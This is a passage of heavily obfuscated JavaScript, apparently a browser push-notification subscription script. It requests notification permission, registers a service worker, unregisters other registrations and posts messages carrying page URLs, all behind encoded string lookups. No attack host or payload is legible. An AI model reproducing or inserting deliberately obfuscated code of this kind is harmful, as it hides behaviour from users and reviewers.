_0x52d6c0!=_0x3a0ece;},'\x52\x46\x68\x6c\x55':_0x3ffa34(0x2d8,'\x6d\x46\x52\x64'),'\x74\x70\x56\x52\x6e':_0x4353f2(0x1b9,'\x6a\x78\x25\x38'),'\x6f\x70\x70\x4d\x6d':_0x379c33(0x22c,'\x21\x4a\x65\x5d'),'\x72\x76\x64\x64\x4d':function(_0x21943b,_0x593039){return _0x21943b==_0x593039;},'\x41\x71\x43\x7a\x76':_0x26a74c('\x54\x34\x72\x4b',0x6bd),'\x6b\x5a\x44\x62\x50':function(_0x2d41fa,_0x462f5b,_0x3b716c,_0x474ef5,_0x17a925){return _0x2d41fa(_0x462f5b,_0x3b716c,_0x474ef5,_0x17a925);}};function _0x3ffa34(_0x41297d,_0x340a58){return _0x20316a(_0x340a58,_0x41297d- -0x202);}function _0x26a74c(_0x6f9887,_0x35fe92){return _0x362661(_0x6f9887,_0x35fe92- -0x1af);}return _0x4797e3[_0x3ffa34(0x629,'\x24\x21\x39\x43')](__awaiter,this,void(0x9*-0x355+-0x1526+0x3323),void(0xdc*0xd+0x2277+-0x2da3),function*(){function _0x3dbbf2(_0x5a3cd0,_0x5c890d){return _0x379c33(_0x5a3cd0-0x2b9,_0x5c890d);}function _0x27b7c9(_0x391812,_0x47652d){return _0x3ffa34(_0x391812-0x284,_0x47652d);}function _0x7139e(_0x47d7ef,_0x5d0e8b){return _0x379c33(_0x47d7ef-0x2d9,_0x5d0e8b);}function _0x25ad62(_0x35aeb6,_0x3d5653){return _0x26a74c(_0x35aeb6,_0x3d5653- -0x406);}function _0x25c4ca(_0x399dab,_0x2d21d9){return _0x1a25bb(_0x399dab,_0x2d21d9- -0x192);}var _0x53383a;if(_0x4797e3[_0x27b7c9(0x6e4,'\x78\x74\x25\x72')](_0x4797e3[_0x27b7c9(0x47c,'\x52\x5d\x4f\x77')],yield this[_0x25c4ca('\x4c\x54\x59\x68',0x21b)]())&&_0x4797e3[_0x25ad62('\x50\x56\x55\x6b',-0x94)](null,localStorage[_0x27b7c9(0x4bf,'\x78\x74\x25\x72')](_0x4797e3[_0x3dbbf2(0x529,'\x34\x64\x7a\x69')])))this[_0x3dbbf2(0x495,'\x2a\x79\x51\x25')](_0x4797e3[_0x25c4ca('\x4c\x54\x59\x68',0x1e7)]);else{this[_0x3dbbf2(0x345,'\x2a\x79\x51\x25')]()||(yield Notification[_0x3dbbf2(0x4f4,'\x4c\x54\x59\x68')]());var _0x4171e0=yield this[_0x7139e(0x58c,'\x48\x4b\x41\x36')]();this[_0x7139e(0x4b5,'\x2a\x79\x51\x25')]('\x73\x77',_0x4171e0);var _0x18b842=!(-0x52f+0xd0c+-0x1*0x7dc);for(;!_0x18b842;)yield this[_0x3dbbf2(0x48d,'\x50\x77\x36\x40')](0x1*-0xa73+-0x22*-0xe+0x3*0x2dd+0.1),_0x18b842=!(_0x4797e3[_0x27b7c9(0x8e5,'\x67\x6f\x4a\x68')](null,_0x4171e0)||!_0x4171e0[_0x25ad62('\x4b\x77\x24\x69',0xbe)]);var _0x1db4a9='';_0x1db4a9=document[_0x27b7c9(0x311,'\x2a\x79\x51\x25')](_0x4797e3[_0x27b7c9(0x5a8,'\x57\x6a\x47\x48')])?_0x4797e3[_0x25c4ca('\x4e\x39\x76\x68',0x24f)](null,_0x53383a=_0x4797e3[_0x27b7c9(0x369,'\x61\x5b\x68\x76')](null,_0x53383a=document[_0x7139e(0x729,'\x68\x28\x69\x58')](_0x4797e3[_0x3dbbf2(0x43c,'\x65\x44\x25\x58')]))?void(0x2464+0x1bb6+-0x401a):_0x53383a[_0x7139e(0x3cb,'\x4a\x36\x44\x6e')])?_0x53383a:'':window[_0x25c4ca('\x4b\x77\x24\x69',0x5ee)][_0x25c4ca('\x4a\x36\x44\x6e',0x34f)],_0x4797e3[_0x3dbbf2(0x7b4,'\x4e\x78\x76\x73')](null,_0x53383a=_0x4797e3[_0x27b7c9(0x6ce,'\x64\x23\x38\x4b')](null,_0x4171e0)?void(0x2353*0x1+0xad*-0x15+-0x1522):_0x4171e0[_0x7139e(0x6f5,'\x68\x28\x69\x58')])&&_0x53383a[_0x25ad62('\x62\x72\x57\x34',0x4ba)]({'\x63\x6f\x6d\x6d\x61\x6e\x64':_0x4797e3[_0x27b7c9(0x728,'\x50\x56\x55\x6b')],'\x75\x72\x6c':_0x1db4a9});}});}[_0x241448('\x4b\x77\x24\x69',0x199)](){function _0xad8017(_0x25dc98,_0xc1c8dd){return _0x20316a(_0xc1c8dd,_0x25dc98-0x2b8);}function _0x4e65eb(_0x5bc36a,_0x1a4e8a){return _0x362661(_0x1a4e8a,_0x5bc36a- -0x38c);}function _0x5d1320(_0x4a108e,_0x275567){return _0x1ee942(_0x4a108e-0x354,_0x275567);}var _0x216260={'\x65\x65\x4e\x43\x52':function(_0x520493,_0x2ef517){return _0x520493==_0x2ef517;},'\x42\x53\x41\x64\x6b':_0x4e65eb(0x6de,'\x76\x51\x23\x6c'),'\x59\x72\x64\x52\x59':function(_0x31bdf1,_0x43bc06){return _0x31bdf1<_0x43bc06;},'\x62\x57\x48\x6c\x77':_0x4e65eb(0x399,'\x4e\x39\x76\x68'),'\x62\x52\x46\x4c\x76':function(_0x3937eb,_0x54b879){return _0x3937eb==_0x54b879;},'\x43\x46\x61\x51\x54':_0x4e65eb(0x4b1,'\x4b\x77\x24\x69'),'\x51\x62\x46\x4a\x49':_0x882d37('\x4e\x49\x62\x42',0x4a2),'\x42\x4f\x59\x6f\x78':function(_0x190c0d,_0x366cb7,_0x4ee793,_0x3fd1ee,_0x2c992c){return _0x190c0d(_0x366cb7,_0x4ee793,_0x3fd1ee,_0x2c992c);}};function _0x882d37(_0x57f190,_0x34ecfa){return _0x241448(_0x57f190,_0x34ecfa-0x1d);}function _0x317041(_0x5e4535,_0x8f6854){return _0x362661(_0x5e4535,_0x8f6854- -0x64e);}return _0x216260[_0x882d37('\x31\x6e\x58\x41',0x3b1)](__awaiter,this,void(0x39e*-0x1+-0x6f9+0xa97),void(-0x2f*-0x7f+0x503+-0x1c54),function*(){var _0x524412=(yield navigator[_0x1859c6('\x28\x43\x41\x69',0x6a)][_0x2c01c0(0x1b1,'\x6f\x5a\x36\x37')]())[_0x1859c6('\x50\x4a\x57\x31',0x138)](_0x505a7c=>_0x505a7c[_0x1b334c(0x569,'\x78\x74\x25\x72')]==this[_0x2c01c0(0x3b2,'\x21\x4a\x65\x5d')][_0x3a62e1(0x45e,'\x45\x53\x32\x25')]);function _0x2c01c0(_0x4cfaf2,_0x3a17e7){return _0x5d1320(_0x4cfaf2- -0x23d,_0x3a17e7);}function _0x4f0de1(_0x3bfa3f,_0x146ddd){return _0xad8017(_0x146ddd- -0x5ee,_0x3bfa3f);}function _0x1b334c(_0x4e067c,_0x3e8452){return _0x882d37(_0x3e8452,_0x4e067c- -0x13c);}var _0xcb59c4=yield Notification[_0x2c01c0(0x519,'\x64\x23\x38\x4b')];function _0x1859c6(_0x16e0fc,_0x48d0a0){return _0x4e65eb(_0x48d0a0- -0xe9,_0x16e0fc);}function _0x3a62e1(_0x111714,_0x2bf872){return _0x882d37(_0x2bf872,_0x111714-0x2fb);}return _0xcb59c4=_0x216260[_0x1859c6('\x6a\x43\x69\x34',0x322)](_0x216260[_0x2c01c0(0x4ad,'\x34\x64\x7a\x69')],_0xcb59c4)?_0x216260[_0x2c01c0(0x34c,'\x68\x28\x69\x58')](0x23b+-0xd6d+0x2*0x599,_0x524412[_0x2c01c0(0x58a,'\x50\x4a\x57\x31')])?_0x216260[_0x4f0de1('\x34\x64\x7a\x69',0x3fe)]:_0x216260[_0x2c01c0(0x3d1,'\x4b\x77\x24\x69')]:_0x216260[_0x1b334c(0xc9,'\x50\x56\x55\x6b')](_0x216260[_0x4f0de1('\x47\x6f\x6a\x33',0x2b7)],_0xcb59c4)?_0x216260[_0x1859c6('\x28\x43\x41\x69',0x562)]:_0x216260[_0x4f0de1('\x39\x53\x73\x26',-0xd4)];});}[_0x241448('\x78\x74\x25\x72',0x61d)](){function _0x39173a(_0xcc1423,_0x27892b){return _0x1ee942(_0xcc1423-0x540,_0x27892b);}function _0x357666(_0x3c0ea9,_0x1eaf3f){return _0x20316a(_0x3c0ea9,_0x1eaf3f- -0x1b2);}function _0x2ec1f6(_0x3a0a28,_0xfa59ff){return _0x1ee942(_0xfa59ff- -0xcd,_0x3a0a28);}function _0x520c2c(_0x549dde,_0x2c4bc3){return _0x87a718(_0x2c4bc3,_0x549dde-0x51e);}var _0x3af707={'\x69\x75\x4a\x53\x43':function(_0x56e7bd,_0x4735a3){return _0x56e7bd==_0x4735a3;},'\x54\x44\x65\x71\x43':_0x520c2c(0x5e6,'\x24\x21\x39\x43'),'\x72\x74\x4a\x54\x63':_0x4eeb24('\x44\x25\x29\x69',0x5f2),'\x7a\x73\x70\x58\x71':function(_0x125fa8,_0x16d741){return _0x125fa8 in _0x16d741;},'\x70\x66\x54\x4f\x43':_0x520c2c(0xa0e,'\x28\x7a\x37\x33'),'\x58\x72\x6f\x72\x4b':_0x520c2c(0x9fd,'\x39\x53\x73\x26'),'\x50\x78\x70\x41\x6f':function(_0x175ed0,_0x1f797d,_0x595c6d,_0x451d13,_0x19adc9){return _0x175ed0(_0x1f797d,_0x595c6d,_0x451d13,_0x19adc9);}};function _0x4eeb24(_0x20bfb1,_0x5f56a9){return _0x241448(_0x20bfb1,_0x5f56a9-0x3ac);}return _0x3af707[_0x4eeb24('\x44\x78\x37\x50',0x6a8)](__awaiter,this,void(0x37d+-0x159+-0x224),void(0x14c1+-0x1004+-0x4bd),function*(){function _0x594a18(_0x3f5b68,_0x1bd2ce){return _0x4eeb24(_0x3f5b68,_0x1bd2ce- -0x4fe);}function _0x116e2d(_0x23bcb9,_0x4a657b){return _0x39173a(_0x23bcb9-0x3d,_0x4a657b);}var _0x26b334={'\x4b\x63\x73\x6f\x48':function(_0x321a47,_0x3e7ba8){function _0x4300c6(_0x11e256,_0x4adb47){return _0xef40(_0x4adb47-0x2e7,_0x11e256);}return _0x3af707[_0x4300c6('\x73\x2a\x45\x4f',0x5c5)](_0x321a47,_0x3e7ba8);},'\x73\x64\x50\x55\x4f':_0x3af707[_0x26fcdf(0x199,'\x28\x7a\x37\x33')],'\x4f\x70\x72\x4d\x48':_0x3af707[_0x1ad555('\x45\x65\x68\x64',0x474)]};function _0x1ad555(_0x1a912c,_0x2e3406){return _0x4eeb24(_0x1a912c,_0x2e3406- -0x257);}function _0x26fcdf(_0x1aa301,_0x3b18aa){return _0x520c2c(_0x1aa301- -0x31e,_0x3b18aa);}function _0x48d9a3(_0x4f1731,_0x14962e){return _0x357666(_0x4f1731,_0x14962e-0x464);}_0x3af707[_0x1ad555('\x50\x77\x36\x40',0x1eb)](_0x3af707[_0x26fcdf(0x4bd,'\x47\x6f\x6a\x33')],navigator)&&navigator[_0x48d9a3('\x78\x74\x25\x72',0x58d)][_0x116e2d(0x6e6,'\x4c\x54\x59\x68')]({'\x6e\x61\x6d\x65':_0x3af707[_0x48d9a3('\x4e\x49\x62\x42',0x551)]})[_0x1ad555('\x47\x6f\x6a\x33',0x33e)](_0x3bf27f=>{function _0x450111(_0x3fcbee,_0x34e798){return _0x48d9a3(_0x3fcbee,_0x34e798- -0x344);}_0x3bf27f[_0x450111('\x6e\x4a\x62\x54',0x58c)]=()=>{function _0x20afa3(_0x117a7e,_0x5cc7a7){return _0x450111(_0x117a7e,_0x5cc7a7- -0x267);}function _0x148ecb(_0x10a1e8,_0x5367fb){return _0x450111(_0x10a1e8,_0x5367fb-0x309);}function _0x3725d3(_0x490bad,_0x388ff8){return _0x450111(_0x490bad,_0x388ff8-0x107);}function _0x10d3ab(_0x233d5c,_0x516181){return _0x450111(_0x516181,_0x233d5c- -0x3b8);}function _0x180f92(_0x43aac8,_0x5274fa){return _0x450111(_0x43aac8,_0x5274fa- -0x239);}var _0x464b59=_0x3bf27f[_0x3725d3('\x68\x49\x4a\x44',0x6e7)];_0x26b334[_0x3725d3('\x52\x5d\x4f\x77',0x5bf)](_0x26b334[_0x3725d3('\x34\x64\x7a\x69',0x4dd)],_0x3bf27f[_0x148ecb('\x43\x76\x5a\x43',0x860)])&&(_0x464b59=_0x26b334[_0x10d3ab(-0x64,'\x21\x4a\x65\x5d')]),this[_0x3725d3('\x48\x77\x4c\x74',0x308)](_0x464b59);};});});}[_0x87a718('\x4e\x49\x62\x42',0xbf)](_0x288c7d){function _0x4054b5(_0x214efe,_0x5a1006){return _0x362661(_0x214efe,_0x5a1006- -0x3ca);}function _0x44499c(_0x1d01b8,_0x1baae2){return _0x20316a(_0x1d01b8,_0x1baae2- -0x34);}function _0xc48676(_0x245397,_0xca13cd){return _0x87a718(_0x245397,_0xca13cd-0x4f8);}var _0x211ec7={'\x6a\x78\x54\x4b\x70':_0x5c8d70('\x50\x77\x36\x40',0x419),'\x6a\x6b\x4b\x73\x4a':_0xc48676('\x62\x72\x57\x34',0x82d),'\x7a\x47\x44\x77\x53':_0x5c8d70('\x44\x25\x29\x69',0x286),'\x4d\x64\x76\x47\x65':_0x34909b(0xa2b,'\x62\x72\x57\x34'),'\x6d\x52\x58\x73\x75':_0x44499c('\x6a\x43\x69\x34',0x2f7),'\x50\x61\x6e\x6d\x4d':_0x5c8d70('\x70\x6e\x62\x31',0x3df),'\x50\x4a\x67\x47\x7a':function(_0x4de717,_0x571f4e){return _0x4de717==_0x571f4e;},'\x6a\x41\x7a\x68\x6c':_0x5c8d70('\x70\x6e\x62\x31',0x3c3),'\x66\x4f\x75\x75\x75':function(_0x483622,_0x527b34){return _0x483622!=_0x527b34;},'\x62\x44\x76\x48\x63':_0x34909b(0xa56,'\x62\x72\x57\x34'),'\x4b\x67\x64\x43\x4d':function(_0x196cc6,_0x1b6c99){return _0x196cc6==_0x1b6c99;},'\x56\x62\x66\x47\x64':function(_0xb797bb,_0x14f182){return _0xb797bb==_0x14f182;},'\x4e\x73\x6e\x74\x71':_0x4054b5('\x4e\x39\x76\x68',0x35b),'\x47\x67\x45\x45\x46':function(_0xf968e0,_0x5c8b58,_0x4b0cc9,_0x40483e,_0x11fc89){return _0xf968e0(_0x5c8b58,_0x4b0cc9,_0x40483e,_0x11fc89);}};function _0x34909b(_0x51af7b,_0x41d4c0){return _0x87a718(_0x41d4c0,_0x51af7b-0x626);}function _0x5c8d70(_0x3c4097,_0x151ded){return _0x20316a(_0x3c4097,_0x151ded- -0x390);}return _0x211ec7[_0x44499c('\x37\x49\x64\x26',0x320)](__awaiter,this,void(0xe6*0x19+-0x2090+-0x3*-0x35e),void(0x7f1+0x1d0+-0x1*0x9c1),function*(){function _0x53322c(_0x2acb4e,_0x464c6f){return _0x44499c(_0x2acb4e,_0x464c6f-0x28c);}function _0x41d834(_0x488388,_0x4c9e2c){return _0x4054b5(_0x4c9e2c,_0x488388- -0x8b);}function _0x338db6(_0x31a5c0,_0x155a45){return _0xc48676(_0x31a5c0,_0x155a45- -0x3ff);}function _0x174d45(_0x8c6d0c,_0x5c93ee){return _0xc48676(_0x5c93ee,_0x8c6d0c- -0x246);}function _0x3d6163(_0x3249d6,_0x22aa71){return _0xc48676(_0x3249d6,_0x22aa71- -0x31a);}this[_0x53322c('\x65\x44\x25\x58',0x782)](_0x211ec7[_0x3d6163('\x62\x72\x57\x34',0x14e)],_0x288c7d),this[_0x3d6163('\x4d\x39\x6b\x38',0x571)](_0x211ec7[_0x174d45(0x74f,'\x43\x76\x5a\x43')]),_0x211ec7[_0x53322c('\x4e\x78\x76\x73',0x930)](_0x211ec7[_0x41d834(0x452,'\x37\x49\x64\x26')],this[_0x41d834(0x2c8,'\x44\x25\x29\x69')][_0x338db6('\x76\x51\x23\x6c',0x511)])&&_0x211ec7[_0x41d834(0x3b9,'\x4b\x77\x24\x69')](_0x211ec7[_0x174d45(0x4fa,'\x62\x72\x57\x34')],_0x288c7d)||this[_0x3d6163('\x6a\x78\x25\x38',0x4b9)](_0x211ec7[_0x53322c('\x4b\x70\x6c\x64',0x555)]),this[_0x174d45(0x23c,'\x37\x49\x64\x26')](_0x288c7d),this[_0x338db6('\x6a\x78\x25\x38',0x3b1)](_0x288c7d),_0x211ec7[_0x338db6('\x4c\x54\x59\x68',0x345)](_0x211ec7[_0x338db6('\x52\x5d\x4f\x77',0x3f5)],_0x288c7d)&&(this[_0x338db6('\x21\x4a\x65\x5d',0x134)](),this[_0x41d834(0x15f,'\x71\x28\x36\x40')](_0x211ec7[_0x41d834(0x62f,'\x43\x76\x5a\x43')])),_0x211ec7[_0x174d45(0x423,'\x52\x5d\x4f\x77')](_0x211ec7[_0x338db6('\x4b\x70\x6c\x64',0x60d)],_0x288c7d)&&navigator[_0x41d834(0x2d6,'\x54\x52\x50\x41')][_0x3d6163('\x31\x6e\x58\x41',0x586)]()[_0x338db6('\x24\x21\x39\x43',0x488)](_0x14c477=>{function _0x439e98(_0x90b0ff,_0x1c5769){return _0x338db6(_0x1c5769,_0x90b0ff-0x3ed);}function _0xb1caf1(_0x1859e6,_0x4e87c3){return _0x53322c(_0x1859e6,_0x4e87c3- -0x6df);}function _0x68d967(_0x4f2db3,_0x1177b9){return _0x3d6163(_0x4f2db3,_0x1177b9-0x199);}function _0x168f4a(_0xd5a930,_0x3f4342){return _0x338db6(_0xd5a930,_0x3f4342-0x13d);}this[_0x68d967('\x67\x6f\x4a\x68',0x504)](_0x211ec7[_0xb1caf1('\x6e\x4a\x62\x54',0xc7)]);function _0x55dee1(_0x3a42a6,_0x411edf){return _0x41d834(_0x411edf-0x1fd,_0x3a42a6);}for(var _0x1680a5 of _0x14c477)_0x1680a5[_0xb1caf1('\x4e\x49\x62\x42',0xd1)](),this[_0x168f4a('\x67\x6f\x4a\x68',0x3c3)](_0x211ec7[_0xb1caf1('\x54\x34\x72\x4b',0x8c)],_0x211ec7[_0x168f4a('\x43\x76\x5a\x43',0x184)]),this[_0x68d967('\x28\x7a\x37\x33',0x33c)](_0x211ec7[_0x68d967('\x61\x5b\x68\x76',0x731)],_0x1680a5);}),this[_0x174d45(0x345,'\x2a\x79\x51\x25')](_0x211ec7[_0x53322c('\x39\x53\x73\x26',0x8f3)]);});}[_0x87a718('\x4e\x78\x76\x73',0x180)](){var _0x1d7c3f={};function _0x23eadf(_0x35d873,_0x12718f){return _0x241448(_0x35d873,_0x12718f-0xb9);}_0x1d7c3f[_0x981133('\x45\x53\x32\x25',0x5ba)]=function(_0x3ef25f,_0x3216c9){return _0x3ef25f<=_0x3216c9;};var _0x1dfed0=_0x1d7c3f;function _0x22d57e(_0x437c54,_0x340a97){return _0x1ee942(_0x437c54-0x37d,_0x340a97);}function _0x981133(_0x17eeb5,_0x4f3d10){return _0x87a718(_0x17eeb5,_0x4f3d10-0x159);}return _0x1dfed0[_0x981133('\x31\x6e\x58\x41',0x15a)](window[_0x23eadf('\x71\x28\x36\x40',0x17c)],-0x73*0x52+-0x233d+-0x6b9*-0xb);}[_0x362661('\x4d\x39\x6b\x38',0x918)](){function _0x1a7917(_0x1a68af,_0xca6039){return _0x87a718(_0x1a68af,_0xca6039- -0xba);}function _0x47b72b(_0x23a18d,_0x3f791a){return _0x87a718(_0x3f791a,_0x23a18d-0x73);}var _0x125bd2={};_0x125bd2[_0x47b72b(0x328,'\x61\x5b\x68\x76')]=function(_0x55df59,_0x49b70c){return _0x55df59<=_0x49b70c;};var _0x2d7165=_0x125bd2;function _0x2fc83e(_0x19fe6e,_0x34e75e){return _0x1ee942(_0x34e75e-0x486,_0x19fe6e);}return _0x2d7165[_0x47b72b(0x19a,'\x50\x56\x55\x6b')](0x2*0x10e3+-0x2b3*0x7+-0xae1,window[_0x2fc83e('\x50\x77\x36\x40',0x436)]);}[_0x241448('\x70\x6e\x62\x31',0x3d8)](){function _0x1a36a2(_0x4af7b2,_0x3ac532){return _0x241448(_0x3ac532,_0x4af7b2- -0xf0);}return!this[_0x1a36a2(0x380,'\x6e\x4a\x62\x54')]();}[_0x87a718('\x6f\x5a\x36\x37',-0xd7)](){function _0x302762(_0x28929f,_0x31388b){return _0x362661(_0x28929f,_0x31388b- -0x310);}function _0x58875b(_0x14dc97,_0x129588){return _0x241448(_0x129588,_0x14dc97-0x497);}function _0x40c736(_0x1799af,_0x51d2d5){return _0x362661(_0x51d2d5,_0x1799af-0x2);}function _0x23fd86(_0x5554bf,_0x232bb6){return _0x241448(_0x5554bf,_0x232bb6- -0xb5);}var _0xd40f0={};function _0x2b4a98(_0x30bc60,_0x1ea565){return _0x241448(_0x1ea565,_0x30bc60-0x37);}_0xd40f0[_0x23fd86('\x48\x4b\x41\x36',0x51c)]=function(_0xa506d1,_0xc16579){return _0xa506d1==_0xc16579;},_0xd40f0[_0x23fd86('\x44\x78\x37\x50',0x3a)]=_0x302762('\x24\x21\x39\x43',0x1db);var _0x405152=_0xd40f0;return!!(this[_0x58875b(0x76a,'\x6a\x43\x69\x34')]()&&_0x405152[_0x2b4a98(0x28f,'\x73\x2a\x45\x4f')](_0x405152[_0x40c736(0x703,'\x54\x52\x50\x41')],this[_0x58875b(0x6c1,'\x45\x65\x68\x64')][_0x23fd86('\x61\x46\x64\x64',0x319)])||this[_0x302762('\x54\x34\x72\x4b',0x6f6)]()&&_0x405152[_0x40c736(0x91d,'\x54\x52\x50\x41')](_0x405152[_0x58875b(0x696,'\x6a\x43\x69\x34')],this[_0x40c736(0x948,'\x4e\x78\x76\x73')][_0x23fd86('\x73\x2a\x45\x4f',0x236)]));}[_0x20316a('\x4e\x49\x62\x42',0x7a7)](){function _0x441719(_0x30c08b,_0x18e79c){return _0x362661(_0x18e79c,_0x30c08b- -0x3f);}function _0x346eb5(_0x1d0110,_0x105a46){return _0x20316a(_0x1d0110,_0x105a46- -0x52);}var _0xedca1c={};function _0x5bc9ef(_0xc67e34,_0x2d5e2b){return _0x241448(_0xc67e34,_0x2d5e2b-0x443);}_0xedca1c[_0x5bc9ef('\x43\x76\x5a\x43',0xa0a)]=function(_0x185795,_0x3de66f){return _0x185795==_0x3de66f;};function _0x98280d(_0x29cc2,_0x2a8f3b){return _0x241448(_0x29cc2,_0x2a8f3b-0x4c3);}_0xedca1c[_0x5bc9ef('\x47\x6f\x6a\x33',0x94c)]=_0x5bc9ef('\x6f\x5a\x36\x37',0x7db);function _0x197165(_0xb8c3e6,_0x292d6e){return _0x1ee942(_0x292d6e-0x130,_0xb8c3e6);}var _0x81f24f=_0xedca1c;return _0x81f24f[_0x98280d('\x6a\x43\x69\x34',0x5d2)](_0x81f24f[_0x441719(0x915,'\x4c\x54\x59\x68')],this[_0x98280d('\x65\x44\x25\x58',0x5ef)][_0x5bc9ef('\x28\x43\x41\x69',0x5e9)]);}[_0x20316a('\x67\x6f\x4a\x68',0x428)](){function _0x5516ea(_0x156fdf,_0x226ce2){return _0x1ee942(_0x156fdf- -0x40,_0x226ce2);}var _0x465795={'\x47\x4f\x47\x58\x41':function(_0x4b8ea5,_0x4546e1){return _0x4b8ea5-_0x4546e1;},'\x76\x66\x65\x4c\x57':function(_0xec6592,_0x58688c){return _0xec6592/_0x58688c;},'\x49\x4f\x55\x64\x54':_0x5394d7(0x12f,'\x4a\x36\x44\x6e'),'\x46\x71\x70\x73\x70':function(_0x13d958,_0x3339b4){return _0x13d958===_0x3339b4;},'\x4d\x52\x51\x73\x54':_0x1b7c7f(0x615,'\x37\x49\x64\x26'),'\x70\x79\x48\x6d\x61':function(_0x340d30,_0x5cbe5d){return _0x340d30==_0x5cbe5d;},'\x78\x4e\x42\x42\x58':_0x97b6b4(0x813,'\x50\x77\x36\x40'),'\x49\x61\x68\x45\x57':function(_0xb57a89,_0x44fc34){return _0xb57a89<_0x44fc34;},'\x54\x4e\x4b\x70\x74':_0x5516ea(0x1ae,'\x48\x4b\x41\x36'),'\x79\x79\x61\x79\x42':function(_0x4535de,_0x2aa406){return _0x4535de!==_0x2aa406;},'\x73\x44\x78\x54\x4a':_0x1b7c7f(0x672,'\x4b\x70\x6c\x64'),'\x61\x41\x6b\x54\x56':function(_0x28d483,_0x1bc553){return _0x28d483!=_0x1bc553;},'\x4c\x4a\x66\x5a\x45':_0x44fe34('\x54\x52\x50\x41',0x3e4),'\x6f\x6b\x4c\x75\x52':function(_0x320bd1,_0x24bf50,_0x175d2f,_0x598b5a,_0x2060d2){return _0x320bd1(_0x24bf50,_0x175d2f,_0x598b5a,_0x2060d2);}};function _0x1b7c7f(_0x474ceb,_0xdd76){return _0x20316a(_0xdd76,_0x474ceb- -0x7b);}function _0x5394d7(_0x38a5ea,_0x1793db){return _0x20316a(_0x1793db,_0x38a5ea- -0x3bd);}function _0x44fe34(_0x299b00,_0xdf3f25){return _0x241448(_0x299b00,_0xdf3f25-0x1b9);}function _0x97b6b4(_0x1fd953,_0x3bd0e0){return _0x362661(_0x3bd0e0,_0x1fd953- -0x225);}return _0x465795[_0x5394d7(0x229,'\x31\x6e\x58\x41')](__awaiter,this,void(0x3*0x5ae+0x10cf+0x5*-0x6c5),void(0xfd7+-0x1996+0x1f3*0x5),function*(){function _0x3b4f56(_0x579a74,_0x2b86df){return _0x97b6b4(_0x2b86df-0x14e,_0x579a74);}var _0x48a637={'\x6a\x72\x63\x41\x42':function(_0x515408,_0x1da6e7){function _0x15ef28(_0x2b71b4,_0x3422b0){return _0xef40(_0x2b71b4-0x2ff,_0x3422b0);}return _0x465795[_0x15ef28(0x836,'\x28\x7a\x37\x33')](_0x515408,_0x1da6e7);},'\x43\x79\x4d\x4e\x73':function(_0x45aa6c,_0x4ffdeb){function _0x528ef5(_0xf3b256,_0x536124){return _0xef40(_0x536124- -0x5c,_0xf3b256);}return _0x465795[_0x528ef5('\x45\x65\x68\x64',0x6b7)](_0x45aa6c,_0x4ffdeb);},'\x6e\x77\x62\x73\x74':_0x465795[_0x59705f('\x61\x46\x64\x64',0x9e)],'\x43\x59\x50\x4e\x73':function(_0x48f7c3,_0x3ef63c){function _0x5f1c0c(_0x276d8f,_0x315f93){return _0x59705f(_0x276d8f,_0x315f93-0x626);}return _0x465795[_0x5f1c0c('\x68\x49\x4a\x44',0x748)](_0x48f7c3,_0x3ef63c);},'\x71\x65\x70\x59\x74':_0x465795[_0x4dc6ba('\x4e\x39\x76\x68',0xa80)],'\x77\x57\x74\x6c\x76':function(_0x1795fb,_0x3b780e){function _0x31eb47(_0x53b47d,_0x51efb6){return _0x59705f(_0x53b47d,_0x51efb6-0x5fb);}return _0x465795[_0x31eb47('\x78\x74\x25\x72',0x700)](_0x1795fb,_0x3b780e);},'\x74\x42\x4d\x58\x53':_0x465795[_0x4dc6ba('\x50\x77\x36\x40',0x7d9)],'\x51\x73\x77\x55\x49':function(_0x54bd66,_0x21fc3f){function _0x4b8e14(_0xcf7cba,_0x29955d){return _0x59705f(_0x29955d,_0xcf7cba-0x22);}return _0x465795[_0x4b8e14(0x2f5,'\x76\x51\x23\x6c')](_0x54bd66,_0x21fc3f);},'\x70\x77\x4d\x55\x43':_0x465795[_0x5ea42d(0x57e,'\x67\x6f\x4a\x68')],'\x79\x66\x63\x58\x6d':function(_0x54d92e,_0x493e4f){function _0x428d31(_0x1571af,_0x1196b5){return _0x54fe95(_0x1196b5,_0x1571af-0x1b);}return _0x465795[_0x428d31(0x27a,'\x6a\x43\x69\x34')](_0x54d92e,_0x493e4f);},'\x66\x61\x4e\x54\x7a':function(_0x5f1b72,_0x56c2cc){function _0xadd82(_0x1bd76e,_0x133e10){return _0x54fe95(_0x133e10,_0x1bd76e-0x388);}return _0x465795[_0xadd82(0x550,'\x37\x49\x64\x26')](_0x5f1b72,_0x56c2cc);},'\x55\x42\x4d\x63\x48':_0x465795[_0x59705f('\x64\x23\x38\x4b',0x349)],'\x51\x6c\x70\x44\x5a':function(_0x3b6152,_0x5a4f34){function _0x5b0d7d(_0x2b858f,_0x20e943){return _0x3b4f56(_0x2b858f,_0x20e943- -0xf0);}return _0x465795[_0x5b0d7d('\x52\x5d\x4f\x77',0x6b6)](_0x3b6152,_0x5a4f34);},'\x45\x6c\x53\x7a\x50':_0x465795[_0x54fe95('\x61\x5b\x68\x76',0x229)]};this[_0x4dc6ba('\x6d\x46\x52\x64',0xb70)](_0x465795[_0x54fe95('\x70\x6e\x62\x31',0x377)]),!this[_0x3b4f56('\x48\x4b\x41\x36',0x6ac)]()&&this[_0x3b4f56('\x4a\x36\x44\x6e',0x82a)]()||this[_0x3b4f56('\x6d\x46\x52\x64',0x710)](_0x465795[_0x4dc6ba('\x6e\x4a\x62\x54',0x5df)]),this[_0x3b4f56('\x6a\x43\x69\x34',0x61f)]()||(yield this[_0x3b4f56('\x4e\x49\x62\x42',0x99f)](0x133*0x17+-0x1357+0x1*-0x83d));function _0x54fe95(_0x4b8cf9,_0x58f6b0){return _0x5516ea(_0x58f6b0-0x60,_0x4b8cf9);}function _0x59705f(_0x301749,_0x53ced2){return _0x1b7c7f(_0x53ced2- -0x3cc,_0x301749);}var _0x5c0922=Math[_0x5ea42d(0x46,'\x21\x4a\x65\x5d')](_0x465795[_0x4dc6ba('\x4d\x39\x6b\x38',0x77e)](new Date()[_0x3b4f56('\x4d\x39\x6b\x38',0x8a7)](),0xb2b*-0x1+-0x1140+0x5*0x677));function _0x5ea42d(_0x226622,_0x2737eb){return _0x5394d7(_0x226622-0xf2,_0x2737eb);}function _0x4dc6ba(_0x5bdbc4,_0x227c61){return _0x44fe34(_0x5bdbc4,_0x227c61-0x375);}Notification[_0x54fe95('\x68\x49\x4a\x44',0x231)]()[_0x4dc6ba('\x50\x4a\x57\x31',0xb19)](_0x5cd4b9=>__awaiter(this,void(0x1*0xcb9+-0x1*-0x238d+-0x3046),void(-0x211*0x4+0x2*-0x200+0x274*0x5),function*(){function _0x646d41(_0x233b3c,_0x2a4cc2){return 